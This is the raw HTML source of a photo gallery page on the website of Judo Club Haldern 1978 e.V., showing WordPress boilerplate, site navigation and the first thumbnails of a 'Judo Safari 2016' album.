

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://judo-club-haldern.de/bilder-2/nggallery/2016/judo-safari-2016
body_size: 19447
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://judo-club-haldern.de/xmlrpc.php">

<title>Bilder &#8211; Judo Club Haldern 1978 e.V.</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Judo Club Haldern 1978 e.V. &raquo; Feed" href="https://judo-club-haldern.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Judo Club Haldern 1978 e.V. &raquo; Kommentar-Feed" href="https://judo-club-haldern.de/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Judo Club Haldern 1978 e.V. &raquo; iCal Feed" href="https://judo-club-haldern.de/events/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/judo-club-haldern.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://judo-club-haldern.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://judo-club-haldern.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://judo-club-haldern.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://judo-club-haldern.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='bulan-plugins-style-css' href='https://judo-club-haldern.de/wp-content/themes/bulan/assets/css/plugins.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulan-fonts-css' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C700%2C400italic%257COswald%3A400%2C700%2C300&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulan-style-css' href='https://judo-club-haldern.de/wp-content/themes/bulan/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='bulan-style-inline-css' type='text/css'>

			.site-header {
				background-image: url("https://judo-club-haldern.de/wp-content/uploads/2023/03/cropped-318230423_823972718642634_2602798663555055816_n-3.jpg");
				background-repeat: no-repeat;
				background-position: center;
				background-size: cover;
			}
			.site-header::after {
				content: "";
				display: block;
				width: 100%;
				height: 100%;
				background-color: rgba(204, 137, 0, 0.3);
				position: absolute;
				top: 0;
				left: 0;
				z-index: 0;
			}
.search-area { background-color: #66cc00; } #masthead .site-title a { color: #1e73be; } 
</style>
<script type="text/javascript" src="https://judo-club-haldern.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://judo-club-haldern.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lte IE 9]>
<script type="text/javascript" src="https://judo-club-haldern.de/wp-content/themes/bulan/assets/js/html5shiv.min.js" id="standard-html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://judo-club-haldern.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://judo-club-haldern.de/wp-json/wp/v2/pages/157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://judo-club-haldern.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://judo-club-haldern.de/bilder-2/" />
<link rel='shortlink' href='https://judo-club-haldern.de/?p=157' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://judo-club-haldern.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjudo-club-haldern.de%2Fbilder-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://judo-club-haldern.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjudo-club-haldern.de%2Fbilder-2%2F&#038;format=xml" />
<script type='text/javascript'>AC_FL_RunContent = 0;</script><script type='text/javascript' src="https://judo-club-haldern.de/wp-content/plugins/dynamic-headers/AC_RunActiveContent.js"></script>	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://judo-club-haldern.de"><link rel="alternate" href="https://judo-club-haldern.de/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e2e2e2; }
</style>
	<link rel="icon" href="https://judo-club-haldern.de/wp-content/uploads/2016/03/LogoOhneSchriftgross-150x150.png" sizes="32x32" />
<link rel="icon" href="https://judo-club-haldern.de/wp-content/uploads/2016/03/LogoOhneSchriftgross-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://judo-club-haldern.de/wp-content/uploads/2016/03/LogoOhneSchriftgross-300x300.png" />
<meta name="msapplication-TileImage" content="https://judo-club-haldern.de/wp-content/uploads/2016/03/LogoOhneSchriftgross-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.site-branding {
	position: absolute;
	z-index: 1;
	top: 10px;
	right: 0;
	left: 0;
	text-align: center;
}		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
	</head>

<body class="wp-singular page-template-default page page-id-157 custom-background wp-custom-logo wp-theme-bulan tribe-no-js multi-author has-custom-header no-featured-image layout-2c-l" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div id="page" class="site">

	<div class="search-area">
		<div class="wide-container">
			<form role="search" method="get" class="searchform" action="https://judo-club-haldern.de/">
	<div>
		<input type="search" class="search-field field" placeholder="Press enter to search &hellip;" value="" name="s" title="Search for:" />
	</div>
</form>
		</div>
	</div>

	
<nav id="site-navigation" class="main-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

	<div class="wide-container">

		<div class="menu-wrapper"><ul id="menu-primary-items" class="menu-primary-items"><li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4"><a href="https://judo-club-haldern.de/web">Neuigkeiten</a>
<ul class="sub-menu">
	<li id="menu-item-381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-381"><a href="https://judo-club-haldern.de/category/allgemein/">Aktuelles</a></li>
	<li id="menu-item-382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-382"><a href="https://judo-club-haldern.de/category/archiv/">Archiv</a></li>
</ul>
</li>
<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578"><a href="https://judo-club-haldern.de/der-vorstand/">Verein</a>
<ul class="sub-menu">
	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://judo-club-haldern.de/der-vorstand/">Vorstand</a></li>
	<li id="menu-item-9998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9998"><a href="https://judo-club-haldern.de/beitragsordnung/">Beitragsordnung</a></li>
	<li id="menu-item-10013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10013"><a href="https://judo-club-haldern.de/dojo-ordnung/">Dojo-Ordnung</a></li>
	<li id="menu-item-10040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10040"><a href="https://judo-club-haldern.de/satzung-2/">Satzung</a></li>
</ul>
</li>
<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-579"><a href="https://judo-club-haldern.de/dojo/">Training</a>
<ul class="sub-menu">
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://judo-club-haldern.de/dojo/">Dojo</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://judo-club-haldern.de/dojo-ordnung/">Dojo-Ordnung</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://judo-club-haldern.de/trainingszeiten/">Trainingszeiten</a></li>
	<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://judo-club-haldern.de/trainer/">Trainerteam</a></li>
	<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://judo-club-haldern.de/judo-spielend-lernen/">Judo spielend lernen</a></li>
	<li id="menu-item-10166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10166"><a href="https://judo-club-haldern.de/probetraining/">Probetraining</a></li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-553"><a href="https://judo-club-haldern.de/events/list/">Veranstaltungen</a></li>
<li id="menu-item-6270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6270"><a rel="privacy-policy" href="https://judo-club-haldern.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://judo-club-haldern.de/impressum-kontakt/">Impressum &#038; Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://judo-club-haldern.de/kontakt/">Kontakt</a></li>
</ul>
</li>
</ul></div>
					<span class="search-toggle">
				<i class="fa fa-search"></i>
			</span>
		
	</div>

</nav><!-- #site-navigation -->

	<header id="masthead" class="site-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

		<div class="site-branding">
			<div class="wide-container">
				<div id="logo" itemscope itemtype="http://schema.org/Brand">
<a href="https://judo-club-haldern.de" itemprop="url" rel="home">
<img itemprop="logo" data-src="https://judo-club-haldern.de/wp-content/uploads/2020/10/JCH-Logo-outline-text-1.png" alt="Judo Club Haldern 1978 e.V." src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 700px; --smush-placeholder-aspect-ratio: 700/214;" />
</a>
</div>
			</div>
		</div>

	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="wide-container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" itemprop="mainContentOfPage">

			
				
<article id="post-157" class="post-157 page type-page status-publish hentry no-post-thumbnail no-sticky entry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

			<header class="entry-header">
			<h1 class="page-title" itemprop="headline">Bilder</h1>		</header><!-- .entry-header -->
	
	<div class="entry-content" itemprop="text">
		<p><ul class="ngg-breadcrumbs">
			<li class="ngg-breadcrumb">
							<a href="https://judo-club-haldern.de/bilder-2">2016 test</a>
										<span class="ngg-breadcrumb-divisor"> &raquo; </span>
					</li>
			<li class="ngg-breadcrumb">
							Judo Safari 2016								</li>
	</ul>
<div class="ngg-galleryoverview" id="ngg-gallery-3fd6c95280bace14745fadb9c7ab9b13-157">

			<!-- Slideshow link -->
	<div class="slideshowlink">
		<a class="slideshowlink" href="https://judo-club-haldern.de/bilder-2/nggallery/2016/judo-safari-2016/slideshow">
			[Zeige eine Slideshow]		</a>
	</div>

	<!-- Thumbnails -->
				
	<div id="ngg-image-224" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://judo-club-haldern.de/wp-content/gallery/judo-safari-2016/image003.jpg"
				title=" "
				class="ngg-fancybox" rel="3fd6c95280bace14745fadb9c7ab9b13" data-image-id="224" data-src="https://judo-club-haldern.de/wp-content/gallery/judo-safari-2016/image003.jpg" data-thumbnail="https://judo-club-haldern.de/wp-content/gallery/judo-safari-2016/cache/image003.jpg-nggid03224-ngg0dyn-240x160x100-00f0w010c011r110f110r010t010.jpg" data-title="image003" data-description=" " >
								<img title="image003" alt="image003" data-src="https://judo-club-haldern.de/wp-content/gallery/judo-safari-2016/cache/image003.jpg-nggid03224-ngg0dyn-240x160x100-00f0w010c011r110f110r010t010.jpg" width='240' height='160' src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 240px; --smush-placeholder-aspect-ratio: 240/160;" />
							</a>
		</div>
	</div>

									
	
	<div id="ngg-image-226" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://judo-club-haldern.de/wp-content/gallery/judo-safari-2016/image005.jpg"
				title=" "
				class="ngg-fancybox" rel="3fd6c95280bace14745fadb9c7ab9b13" data-image-id="226" data-src="https://judo-club-haldern.de/wp-content/gallery/judo-safari-2016/image005.jpg" data-thumbnail="https://judo-club-haldern.de/wp-content/gallery/judo-safari-2016/cache/image005.jpg-nggid03226-ngg0dyn-240x160x100-00f0w010c011r110f110r010t010.jpg" data-title="image005" data-description=" " >
